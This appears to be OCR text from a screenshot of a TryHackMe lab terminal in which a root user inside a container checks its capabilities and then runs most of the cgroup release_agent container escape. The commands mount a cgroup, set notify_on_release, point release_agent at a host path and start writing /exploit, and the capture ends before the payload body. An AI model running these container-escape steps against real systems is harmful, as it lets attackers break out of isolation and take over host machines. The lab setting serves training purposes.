 vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=34d9822def1a8b18&proxyIP=10.10.130.211&resize=remote
Applications Places System Mon 19 Jun, 17:09 AttackBox IP: 10.10.130.211
root@63b932f4d7d2: /
File Edit View Search Terminal Help
uid=0(root)
gid=0(root)
groups=0(root)
root@63b932f4d7d2:/# capsh --print | grep admin
Current: = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_s
etuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,ca
p_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys
_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap
_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_b
lock_suspend,cap_audit_read+eip
ounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,ca
p_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw
,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_
sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,
cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,ca
p_block_suspend,cap_audit_read
root@63b932f4d7d2:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@63b932f4d7d2:/# ls -la /tmp | grep cgrp
dr-xr-xr-x 3 root root    0 Jun 19 15:38 cgrp
root@63b932f4d7d2:/# echo 1 > /tmp/cgrp/x/notify_on_release
root@63b932f4d7d2:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@63b932f4d7d2:/# echo "$host_path/exploit" > /tmp/cgrp/release_agent
root@63b932f4d7d2:/# echo '#!/bin/sh' > /exploit\
1 73°F
Sunny
Search
ENG
US
7:09 PM
6/19/2023
2